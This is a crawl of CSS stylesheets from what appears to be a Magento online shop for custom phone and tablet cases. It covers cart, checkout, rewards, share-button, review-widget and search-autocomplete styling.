    .tablet_device .languange-box-content{  -webkit-overflow-scrolling: touch;height: max-content;overflow-x: auto; overflow-y: scroll;scrollbar-color: rebeccapurple #000; scrollbar-width: thin;}
	.tablet_device #select-currency{width: 70px;}
} 
 #checkoutSteps li.wide.fullwidth .field {
    width: 100%;
}
 #checkoutSteps li.fullwidth input[type=number],#checkoutSteps li.fullwidth input[type=text] {width:100%;}
 
.minicart-wrapper .truncated_full_value  .item-options dt {
     min-width: 100%;
}
.minicart-wrapper .truncated_full_value  .item-options dd{padding:0;}
div#imagesticky_desk_loading_me.visibleme {
    display: block !important;
    position: absolute;
    width: 70px;
    height: 70px;
    float: left;
    left: 45%;
    z-index: 999999;
    bottom: 40px;
    text-align: center;
}
div#product_image_sticky_loading_me.visibleme {
    display: block !important;
    position: absolute; 
    width: 70px; 
    height: 70px;
    float: left;
    left: 33%;
    z-index: 999999;
    bottom: 27px;
    text-align: center;
}
#shopping-cart-table .product-cart-price .cart-price .price,#shopping-cart-table .product-cart-total .cart-price .price{font-size:16px;}
div#product_image_sticky_loading_me.visibleme img{width:100% !important}
#minicart-success-message{display:none !important}

.DIYProductimage #zoom1  #image-main, 
.DIYProductimage #zoom1 img,
.DIYProductimage #zoom2 #image-main2, 
.DIYProductimage #zoom2 img  {margin-left: auto;margin-right: auto;left: 0;right: 0;text-align: center;} 
#zoom1 img#image-main,#zoom2 img#image-main2,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Phone_Model,#zoom1 img.Tablet_Model,#zoom1 img.default_camera_lens,#zoom1 img.Tablet_Brand,#zoom1 img.Phone_Brand{margin-left: auto;
margin-right: auto;
left: 0;
right: 0;
text-align: center;} 
 
#wrap,#wrap2 {    
    z-index: 99 !important;
    margin:0 auto;
     
}
#wrap.dropafter,#wrap2.dropafter  { 
    z-index: 99 !important;
   margin:0 auto;
    overflow: hidden;
    border-radius: 0;
}
.Phone_Model.dropafter {
    overflow: hidden;
    border-radius: 70px;
}
.Tablet_Model.dropafter {
    overflow: hidden;
    border-radius: 70px;
}
dd.dd_overlay_upload {
    visibility: hidden;
}
dd.dd_overlay_upload a {
    visibility: visible;    font-size: 14px;
    font-family: 'Komika Text';
}
button.button.btn-cart.btn-crosssell-add {
    padding: 2px 13px;
    font-size: 22px;margin: 0 auto;
    text-align: center;    display: block !important;
}
.beforeUpload {
    background: #74058c;border-radius:7px;font-weight:bold !important;
}
.beforeUpload p.no-margin{
   color: #fff;
}
span.out-of-stock{color:#f10014 !important}
.simple_product .htitle.ppage.ssimple{height:0}
span.qtyy span {
    font-family: 'Futura';
}
li.socialshare {
    display: inline-block;
    width: 48px;
}
.socialshare img {  
    width: 100%;
}
#refreshpage .modal-content {
    background-color: #fefefe;
    margin: auto;    max-width: 97%;
    padding: 20px;
    border: 1px solid #888;
    width: max-content;
    position: relative;
    height: auto;top:45%;border-radius: 11px;
}
img.config_standard, img.simple_image{
	position: relative;
    left: -21px;
}
/* minicart default items file*/
img.config_diy {
    width: 85%;
    max-height: 85px;
}
/* .tabletIpad .add-to-cart-buttons.additionalcartbtn #addmetocart {
    display: none !important;
} */
.tablet_device .diy_product_top{
	width: 50%;
    position: absolute;
    top: -12px;
    text-align: center;
    right: calc(50% + -5px);
}
.tabletIpad .diy_product_top{
	width: 50%;
    position: absolute;
    top: -12px;
    text-align: center;
    right: calc(50% + -5px);
}
.tabletIpad .usernotice{display:none !important}

.case_specs .shrtdesc{  
    padding-bottom: 0; margin-bottom: 0 !important;  padding-top: 0;min-height: initial;}
.product_description_diy.case_specs .content{display:none;    width: 100%;
    float: left;    text-align: left;}
.product_description_diy.case_specs button.collapsible { position:relative;   background: none;    border: 0;}
img.config_standard{width:80px;height:80px;} 
span.ficon {
    background: url(../images/filterbefore.png) no-repeat;
       background-position: 0 center;
    padding: 0 10px;
    margin-right: 12px;
    background-size: 100%;
}
span.ficon.act {
    background: url(../images/filterafter.png) no-repeat;
    background-position: 0 0;
    padding: 0 10px;
    margin-right: 12px;
}
span.rficon span{  background: url(../images/arrowbefore.png) no-repeat;
        background-position: 6px center;
    padding: 0 10px;
    margin-left: 7px;
    background-size: 71%;}
span.rficon.act{transform: rotate(180deg);}	
h1.cnameleft{
		width: auto !important;
    float: left !important;
	} 
#filtericon{
		width: auto !important;
    float: right !important;    cursor: pointer;
	font-size: 24px;
    font-weight: 600;
    
    padding-bottom: 3px;
    margin-bottom: 0;
    margin-top: -3px;
	}
.page-title.category-title {
    width: 100%;
    float: left;
}	
.catalogsearch-result-index .col-left.sidebar.col-left-first  {
    opacity: 0.9;
    background: white;
    text-align: center;
    font-family: Komika Axis;
    border: 0px solid #2b2e34;
    height: 83%;
	 
    cursor: pointer;
    z-index: 999;
    padding-left: 20px;
    text-align: left;
}
.catalog-category-view .col-left.sidebar.col-left-first  {
    opacity: 0.9;
    background: white;
    text-align: center;
    font-family: Komika Axis;
    height: 83%;
	 
    cursor: pointer;
    z-index: 999;
    padding-left: 20px;
    text-align: left;
}
.catalogsearch-result-index .col-left.sidebar.col-left-first{border-radius: 10px;}
.product-options .option.none {
    display: none !important;
}
.sidebar  .block-layered-nav dl#narrow-by-list{position:relative;margin-top: 20px;}

.adj-nav-dt  {width:80%}
.add-to-cart-buttons .stock_label.share_diy{display:none !important}
.sidebar  .block-layered-nav dl#narrow-by-list dd a,.sidebar .block-layered-nav dl#narrow-by-list-top dd a{line-height: 1;
padding-top: 0; 
margin-bottom: 8px;} 
.specialproduct_media.img-box  .product-image img{width:100%;}
/* .other-standard-a-case .product-img-box .diy_additional_images{display:none} */
.modal-content{border-radius: 11px;}
.product-view .product-options .required{display:none !important}
.img-box.img-box-style1.simple_gallery{padding:10px;}
.case_specs .content li{list-style:outside}
.more-images{display:none;}
.more-images.simple_more{display:block;}
.block-layered-nav  .block-title{border:0}
#shopping-cart-table .product-cart-image img{width: auto; margin: 0 auto; max-height: 91px;}
.checkout-onepage-index .page-header.Global{display: flex !important;}
.checkout-onepage-index .main-container{margin-top: 25px !important;}
/* @import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'); */
#colorbox {
    border-radius: 13px;  
}
.top-products img,.products-grid li img {
    border-radius: 8px;
}
table#shopping-cart-totals-table tr td:nth-last-child(1) {
    padding-left: 9px !important;
}  
#zoom2 #image-main2{z-index:10;}
#newsletter::-webkit-input-placeholder {
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
} 
 
#newsletter:-ms-input-placeholder {
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}
 
#newsletter:-moz-placeholder {
 font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}

#newsletter::-moz-placeholder {
 font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}
.img-box .product-image2 {
    margin: 0 auto;
    position: relative;
}
.catalogsearch-result-index .block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after{
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
     border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
.catalogsearch-result-index .block-layered-nav .block-content > dl > dt:after
  {
    content: '' !important; 
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 0   ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.breadcrumbs li:nth-last-child(2) span.arrow {
    display: none;
}
.breadcrumbs li.product {
    display: none;
}
.tabletIpad .wrapper {
    padding-bottom: 15px !important;width: 97% !important;
}
#addtocart-load.show{display:block !important}
div#addtocart-load img{    width: 150px;
    position: fixed;
    top: 40%;
    left: calc(50% - 77px);}
div#addtocart-load {
     position: absolute;
    z-index: 99999;
    width: 100%;
    height: 100%;
   background-color: rgba(0,0,0,0.7);
    top: -150px;
    left: 0;
 }
.tabletIpad div#addtocart-load {
    width: 110% !important;
    left: -15px !important;
 }  
 .checkout-onepage-index.tabletIpad .main-container {     min-height: 790px  !important;}
img#upload_loading {
    width: 100px;
    position: absolute;
    left: 40%;
    right: 40%;  
    margin: 0 auto;   
    top: 39%; 
    z-index: 99999; display:none;
}
.img-box.img-box-style1{background:white;border-radius: 19px;position:relative}
 .breadcrumbs span.product {    display: none;}
 .breadcrumbs span.product.showsingle{display:block !important}
 
#wrap #overlay_image_12345678.default_camera_lens.brandnotselected{display:none !important;}
#wrap #overlay_image_123456789.default_camera_lens.brandnotselected{display:none !important;}
 
 .catalog-category-view #narrow-by-list dd#adj-nav-filter-cat {color:#a52d8e}
.catalogsearch-result-index #narrow-by-list dt ,.catalog-category-view #narrow-by-list dt {color:#a52d8e}
.product-options ul.options-list.option_ul_radio li.option_radio .radio_option.radio + span.label label .price-notice {
    margin-left: 20px;
}

.product-shop #upload_case_image label#ownimage_btn_label{
	    color: #2c2e35;
    font-family: komika text;
    font-size: 25px!important;
    font-weight: 600;
}
.animate-charcter, .product-shop .ownimage_btn.inputTag{
	background-image: linear-gradient( -90deg,#000000 0%,#44107a 29%,#bc0868 67%,#000000 100% );
    background-size: auto auto;
    background-clip: border-box;
    background-size: 200% auto;
    color: #fff;
    background-clip: text;
    text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    animation: textclip 2s linear infinite;
    display: block;
}
.product-shop .ownimage_btn.inputTag {
    margin-top: 10px;
}
.checkout-cart-index .discount h2{display: inline-block;}
.checkout-cart-index .discount-form span {
    font-size: 17px;
}
@media only screen and (max-width: 600px){
	.cart .cart-forms {
    width: 42%;
}
	#discount-coupon-form .discount-form label{   
	font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;
    line-height: 1.2;
    text-rendering: optimizeLegibility;
    text-transform: uppercase;
    background: url(../images/cart_discount.png) no-repeat;
    margin-right: 15px;
    background-size: 30px;
    background-position: right;
    width: auto;
    padding-right: 50px;
	}
	#discount-coupon-form .field-wrapper {
      margin-top: 7px;
}
}

@media only screen and (min-width: 600px) and (max-width: 768px){
	.checkout-cart-index  #discount-coupon-form .discount-form label {
    background: url(../images/cart_discount.png) no-repeat;
    padding-right: 48px;
    
    margin-right: 15px;
    background-size: 30px;
    background-position: right;
    line-height: 43px;
	    font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;
}
.checkout-cart-index .display-single-price .cart-forms {
    width: auto !important;
    float: none !important;
}
}
.display-single-price .cart-forms {
    width: auto!important;
}
@media only screen and (min-width: 769px) {
	#reward-credit-coupon-form .discount-form .buttons-set .button  {
    padding: 3px;
    min-width: 109px;
    font-size: 17px;
}
#reward-credit-coupon-form .discount-form .buttons-set .button:nth-child(2) {
    margin-left: 0;
}
	.tabletIpad .diy_additional_images.promobilesection.befupd{display:none !important}
	#discount-coupon-form .discount-form label{   
	background: url(../images/cart_discount.png) no-repeat;
    padding-right: 48px;font-size: 24px;
    margin-right: 15px;
    background-size: 30px;
     background-position: right;
    line-height: 43px;    font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;}
}
@media only screen and (max-width: 550px){
  #reward-credit-coupon-form .discount {
    text-align: center !important;
}
.checkout-cart-index .cart-forms .discount {
       border: 2px solid #000 !important;
    border-radius: 20px;
}
.checkout-cart-index .display-single-price .cart-totals-wrapper {
       border: 2px solid #000 !important;
    border-radius: 20px;padding: 0 10px;
}
.my-account #invite-friends-holder .head.box-title, .my-account #invite-friends-holder .referral-link, .my-account #invite-friends-holder .sharethis-inline-share-buttons {
    text-align: center!important;
}
.my-account #invite-friends-holder .referral-link #invitelink_text {
    width: 81%;
} 
}
@media only screen  and (max-width: 400px){
	 .product-shop  .loyality p {
    font-size: 11px!important;
    font-weight: 600!important;
    font-family: futura!important;
}
.product-shop .loyality p a {
    font-size: 15px!important;
}
}
@media only screen and (max-width: 769px){
	.customer-account  .page-title{text-align:center}
	#reward-credit-coupon-form .discount-form #rewards_slider{display:none }
	#reward-credit-coupon-form .discount-form #points_description{    text-align: center; }
	#reward-credit-coupon-form .discount-form #points_description span{float:none !important; }
	.customer-account .main-container .main{display: flex;
    flex-direction: column-reverse; }
	.loyality{padding-right:0 !important}
    .loyality p,.loyality a{font-size: 13px !important; font-weight: 600 !important;
    font-family: 'Futura' !important;}
	#reward-credit-coupon-form .discount-form .buttons-set button.button{    float: none;}
		#reward-credit-coupon-form .discount-form .buttons-set,.cart-forms .discount {
    text-align: center !important;
}
}
.loyality {
    width: 100%;
    text-align: center;
    
    margin-bottom: 25px;margin-top: 21px;
}
.simple_product_pop .loyality,.simple_standard_product  .loyality{margin-top:0 ;}
.loyality p{    line-height: 40px;  
    margin: 0 auto;
    text-align: left; 
    font-size: 18px;
    color: #2c2e35;
    font-family: 'futura';}
.loyality img{
		width: 40px;
    display: inline-block;
    vertical-align: bottom; margin-right: 7px;
	}
	
.loyality p + p {    padding-left: 60px;}
	 
@media only screen and (min-width: 769px){
	.checkout-cart-index .discount h2,#discount-coupon-form .discount-form label {
       text-decoration: underline;
   }
#reward-credit-coupon-form .buttons-set{text-align: left;
    float: left;}	
.catalog-product-view .product-shop #upload_case_image label.tabtext {
    font-size: 20px !important;
    color: #2c2e35;
    font-family: 'Komika Text';   
    font-weight: 600;cursor: pointer; 
}}
#reward-credit-coupon-form .buttons-set .button{background: #d91a5b !important;    color: #fff  !important;}
.rewardicon{    width: 35px;
    display: inline-block;
    line-height: 24px;
    vertical-align: middle;
    margin-left: 14px;
    margin-top: -12px;}
.loyality p a {
            color: #000;
    font-weight: 700;
    text-align: left;
    font-family: "Komika Text" !important;
	}
@media only screen and (min-width: 771px) and (max-width: 1124px){
	.loyality p {
		 
         font-size: calc(0.80vw + 0.80vh + 0.80vmin);
	}
	.loyality p a {
         font-size: calc(0.80vw + 0.80vh + 0.80vmin);
	}
}
.checkout-cart-index .discount h2{display: inline-block;}
#reward_icon { 
    cursor: pointer;
    display: inline-block;
    float: left;margin-right: 20px;
}
#rewardmodel .modal-content {    height: auto;}
#rewards-history-table tbody td, #rewards-history-table tfoot td{font-size: 16px;}
.invitations-index-index .messages .notice-msg li,.invitations-index-index .messages .success-msg li {
    color: blue;
    border : 0;
    font-weight: bold;
}
.customer-account div#plumrocket-ajax-load-area {
    margin-top: 20px;
}
.st-btn[data-network='reddit'],.st-btn[data-network='copy']{display:inline-block !important}
.st-btn[data-network='sms'],.st-btn[data-network='facebook']{display:none !important}
.dashboard .box-account .reward-list{ margin-bottom: 20px;}
.invitations-index-index  .messages .notice-msg li:before,.invitations-index-index  .messages .success-msg li:before{ border : 0;}
.st-btn[data-network='twitter'],
.st-btn[data-network='telegram'],
.st-btn[data-network='snapchat'],
.st-btn[data-network='wechat'],
.st-btn[data-network='googlebookmarks'],
.st-btn[data-network='skype'],
.st-btn[data-network='linkedin'],.st-btn[data-network='digg'] {
   display:none !important;
}
.catalog-product-view .st-btn.st-remove-label {
    min-width: 50px; 
} 
#invite-friends-holder .st-btn[data-network='gmail'] {
	display:none  !important;
}
@media only screen and (mi-width: 393px) and (max-width: 420px){
.catalog-product-view .st-btn.st-remove-label {
    min-width: 36px !important; 
} 	
}
@media only screen and (max-width: 393px){
.catalog-product-view .st-btn.st-remove-label {
    min-width: 39px !important; 
} 	
}
 
.catalog-product-view .st-btn[data-network='copy'] {
   display:none !important;
} 
 .st-btn[data-network='copy'] {
   display:none !important;
} 

--- FILE ---
content_type: text/css
request_url: https://www.shirtchic.com/media/css_secure/f21eabac3d1b1aa09c2ba1110012a163.css
body_size: 6266
content:
/**
 * Magmodules.eu - http://www.magmodules.eu - info@magmodules.eu
 * =============================================================
 * NOTICE OF LICENSE [Single domain license]
 * This source file is subject to the EULA that is
 * available through the world-wide-web at:
 * http://www.magmodules.eu/license-agreement/
 * =============================================================
 * @category    Magmodules
 * @package     Magmodules_Shopreview
 * @author      Magmodules <info@magmodules.eu>
 * @copyright   Copyright (c) 2013 (http://www.magmodules.eu)
 * @license     http://www.magmodules.eu/license-agreement/  
 * =============================================================
 */
 
 

.shopreview-sidebar-block {
	padding: 10px;
}

.shopreview-sidebar-block .rating-name  {
	font-style: italic;
}

.shopreview-sidebar-block .rating-empty { float: right; display: block; width: 80px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 -16px; margin-right: 5px; background-size: 16px 32px; }
.shopreview-sidebar-block .rating-star-1 { float: left; display: block; width: 16px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px;}
.shopreview-sidebar-block .rating-star-2 { float: left; display: block; width: 32px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px;}
.shopreview-sidebar-block .rating-star-3 { float: left; display: block; width: 48px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px}
.shopreview-sidebar-block .rating-star-4 { float: left; display: block; width: 64px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px}
.shopreview-sidebar-block .rating-star-5 { float: left; display: block; width: 80px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px;}
 
/** big review stars **/
.total-block-text {  }
.total-block-text p { text-align: center; padding-top: 5px; *font-size: 18px; font-size: 15px; }   
.total-block-stars { height: 35px; width: 188px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-empty.png') no-repeat; margin: 5px auto; background-size: 188px 35px;}
.total-block-stars span{ display: block; *height: 50px; height: 35px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-full.png') no-repeat; background-size: 188px 35px;}


ul.crossfade {
	padding: 0;
	margin: 0;
	list-style: none;
	position: relative;
	height: 120px;
}

#fade-reviews-sidebar li,#fade-reviews-sidebar li {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 120px;
	visibility: hidden;
}


/***** retina icons *****/
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
 
                .total-block-stars { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-empty@2x.png');}             
                .total-block-stars span{ background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-full@2x.png');}
 
                .shopreview-sidebar-block .rating-empty  { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-1 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-2 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-3 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-4 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-5 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
}

/**
 * Magmodules.eu
 * http://www.magmodules.eu
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magmodules.eu so we can send you a copy immediately.
 *
 * @category    Magmodules
 * @package     Magmodules_Snippets
 * @author      Magmodules <info@magmodules.eu)
 * @copyright   Copyright (c) 2014 (http://www.magmodules.eu)
 * @license     http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
.snippets {
	border:1px solid #ccc;
	margin:5px 0;
	overflow:auto
}

.snippets p {
	margin-bottom:0
}

.snippets .product-name {
	font-weight:700
}

.snippets .prod-thumb {
	float:left;
	padding: 8px;}

.snippets img {
	display:block;
	margin-right: 5px;
	margin-left: 10px;
}

.snippets .content {
	margin-left:85px;
	padding:5px
}

.snippets .rating-box {
	float:left;
	margin-top:3px;
	margin-right:5px
}

.snippets-footer {
	margin-top:-5px;
	color:#666;
	font-style:normal;}

.snippets-fields ul {
	display:inline
}

.snippets-fields li {
	display:inline;
	color:#000;
	background:none!important;
	padding-left:0!important;
	font-size:11px
}

.snippets-fields li + li::before {
	content:"- "
}

/**
 * Magmodules.eu
 * http://www.magmodules.eu
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magmodules.eu so we can send you a copy immediately.
 *
 * @category    Magmodules
 * @package     Magmodules_Snippets
 * @author      Magmodules <info@magmodules.eu)
 * @copyright   Copyright (c) 2014 (http://www.magmodules.eu)
 * @license     http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
 
.breadcrumbs li span span {
	background: none !important;
	width: auto !important;
	height: auto !important; 
	text-indent: 0px !important;
	overflow: visible !important;
	display: block;
	margin: 0 5px !important;
	float: left !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.searchautocomplete .search-autocomplete {
  position: absolute;
}

.searchautocomplete  .search-autocomplete ul{border:none;}
.searchautocomplete .form-search {
  overflow: none !important;
  position: relative;
}
.searchautocomplete .sprite {
  background: url('https://www.shirtchic.com/skin/frontend/base/default/images/mirasvit/sprite.png');
}
.searchautocomplete .nav-search-in {
  position: absolute;
  top: 2px;
  left: 0px;
  z-index: 11;
}
.searchautocomplete .nav-search-in .category {
  opacity: 0;
  filter: alpha(opacity=0);
  background: white;
  border: 1px solid #DDD;
  color: black;
  cursor: pointer;
  height: 29px;
  left: 0;
  margin: 0;
  outline: 0;
  padding: 0;
  position: absolute;
  top: 0;
  visibility: visible;
  width: auto;
}
.searchautocomplete .nav-search-in .category-fake {
  height: 20px;
  color: #777;
  cursor: pointer;
  float: left;
  font-size: 11px;
  padding: 0px 25px 0px 10px;
  text-align: center;
  white-space: nowrap;
  margin-top: 6px;
}
.searchautocomplete .nav-search-in .nav-down-arrow {
  right: 10px;
  top: 16px;
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 4.5px 0 4.5px;
  border-color: #DDD transparent transparent transparent;
  line-height: 0px;
}
.searchautocomplete .nav-search-in:hover .category-fake {
  color: #000;
}
.searchautocomplete .nav-search-in:hover .nav-down-arrow {
  background-position: -6px -34px;
}
.searchautocomplete .searchautocomplete-placeholder {
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  background: #FFF;
  border: 1px solid #DDD;
  position: absolute;
  z-index: 102;
  box-shadow: 0;
  top: 30px;
}
.searchautocomplete .searchautocomplete-placeholder:before {
  border-color: transparent transparent #CCC transparent;
  content: "";
  position: absolute;
  border-style: solid;
  border-width: 5px;
  height: 0;
  width: 0;
  top: -11px;
  left: 30px;
}
.searchautocomplete   ul.Products,.searchautocomplete   ul.Categories {
  list-style: none;
  margin: 0;
  border: none!important;
  background: none!important;
  box-shadow: none;
  position: relative;
  padding: 5px;
}
.searchautocomplete .searchautocomplete-placeholder ul li {
  *zoom: 1;
  text-align: left;
  padding: 5px 5px;
  border: 1px solid #DDD;
  margin-bottom: 15px;
}
.searchautocomplete .searchautocomplete-placeholder ul li.mini-cms-pages {
  *zoom: 1;
  text-align: left;
  padding: 0px 5px; line-height:normal;
  border:1px solid transparent;
  margin-bottom: 15px;
  margin-top: 7px;  
}

.searchautocomplete .searchautocomplete-placeholder ul li:before,
.searchautocomplete .searchautocomplete-placeholder ul li:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchautocomplete .searchautocomplete-placeholder ul li:after {
  clear: both;
} 
.searchautocomplete .searchautocomplete-placeholder ul li a {
  text-decoration: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li a .pull-right {
  float: right;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active {
  background-color: #eeffee;
  box-shadow: 0 0 1px #525252;
  cursor: pointer;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active a {
  text-decoration: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li .searchautocomlete-image {
  float: left;
  margin: 0px 10px 5px 0px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box {
  font-weight: bold;
  font-size: 13px;
  color: #C76200;
  float: right;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .regular-price .price-label,
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price-label,
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .special-price .price-label {
  display: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .price-label {
  font-weight: normal;
  color: #999;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price {
  font-size: 0.9em;
  color: #999;
}
.searchautocomplete .searchautocomplete-placeholder ul li .ratings {
  margin: 0;
  line-height: 14px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .ratings .rating-box {
  float: left;
  margin: 0 5px 0 0;
}
.searchautocomplete .searchautocomplete-placeholder .index-title {
  text-align: center;
  color: #0A263C;
  border-bottom: 1px solid #DDD;
  padding: 2px 5px;
  background-color: #F7F7F6;
} 
.searchautocomplete .searchautocomplete-placeholder .index-title span {
  color: #666;
  font-size: 0.9em;
}
.searchautocomplete .searchautocomplete-placeholder .all {
  text-align: center;
  margin: 10px 10px 5px 10px;
}
.searchautocomplete .searchautocomlete-image {
  float: left;
  margin: 0px 5px 5px 0px;
}
#header-search_right #search_autocomplete .subcate_name.bbld.category{
    font-weight: 700;
    font-style: normal;
   line-height: normal;
    width: 100%;
    float: left;
    text-align: left;
    font-size: 15px;
    font-family: helveticaneue,Helvetica,Arial,sans-serif;
	
}
#header-search_right #search_autocomplete li.mini-cms-pages .name.highlight{
    font-weight: 700;
    font-style: normal;
   line-height: normal;
    width: 100%;
    float: left;
    text-align: left;
    font-size: 15px;
    font-family: helveticaneue,Helvetica,Arial,sans-serif;
	
}
.searchautocomplete .searchautocomplete-loader {
  position: absolute;
  width: 18px;
  height: 18px;
  top: 11px;
  right: 44px;
  z-index: 99;
  -webkit-transform: scale(0.6);
  -moz-transform: scale(0.6);
  -ms-transform: scale(0.6);
  -o-transform: scale(0.6);
  transform: scale(0.6);
  display: none;
}
.searchautocomplete .searchautocomplete-loader div {
  position: absolute;
  background-color: #FFFFFF;
  height: 3px;
  width: 3px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-animation-name: f_autocomplete_loader;
  animation-name: f_autocomplete_loader;
  -webkit-animation-duration: 0.64s;
  animation-duration: 0.64s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: normal;
  animation-direction: normal;
}
.searchautocomplete .searchautocomplete-loader div#g01 {
  left: 0px;
  top: 7px;
  -webkit-animation-delay: 0.24s;
  animation-delay: 0.24s;
}
.searchautocomplete .searchautocomplete-loader div#g02 {
  left: 2px;
  top: 2px;
  -webkit-animation-delay: 0.32s;
  animation-delay: 0.32s;
}
.searchautocomplete .searchautocomplete-loader div#g03 {
  left: 7px;
  top: 0px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.searchautocomplete .searchautocomplete-loader div#g04 {
  right: 2px;
  top: 2px;
  -webkit-animation-delay: 0.48s;
  animation-delay: 0.48s;
}
.searchautocomplete .searchautocomplete-loader div#g05 {
  right: 0px;
  top: 7px;
  -webkit-animation-delay: 0.56s;
  animation-delay: 0.56s;
}
.searchautocomplete .searchautocomplete-loader div#g06 {
  right: 2px;
  bottom: 2px;
  -webkit-animation-delay: 0.64s;
  animation-delay: 0.64s;
}
.searchautocomplete .searchautocomplete-loader div#g07 {
  left: 7px;
  bottom: 0px;
  -webkit-animation-delay: 0.72s;
  animation-delay: 0.72s;
}
.searchautocomplete .searchautocomplete-loader div#g08 {
  left: 2px;
  bottom: 2px;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
@-moz-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@-webkit-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
